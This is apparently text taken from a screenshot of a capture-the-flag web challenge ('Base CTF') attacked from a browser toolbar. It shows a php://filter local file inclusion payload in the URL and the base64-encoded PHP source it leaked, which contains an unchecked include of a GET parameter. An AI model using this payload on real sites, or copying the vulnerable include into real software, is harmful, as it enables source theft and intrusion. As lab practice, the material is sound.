 10.0.0.5/b7b897efbb5b21ce42bf212fde0af45a/?page=p
Search
SQL XSS Encryption Encoding Other
oad URL
http://10.0.0.5/b7b897efbb5b21ce42bf212fde0af45a/
plit URL
?page=php://filter/convert.base64-encode/resource=index
xecute
Enable Post data Enable Referrer
BCTF Home About Contact Login
Welcome from Base CTF
P3BocCAgDQoNCmluY2x1ZGUoInNlY3JldC5waHAiKTsgDQoNCj8+IA0KPCFET0NUWVBFIGh0bWw+DQogICAgICAgICAgICAgICA
DQoNCiAgICAgIGlmICggaXNzZXQoICRfR0VUWydwYWdlJ10gKSApIHsNCiAgICAgICAgICBpbmNsdWRlKCAkX0dFVFsncGFnZSdd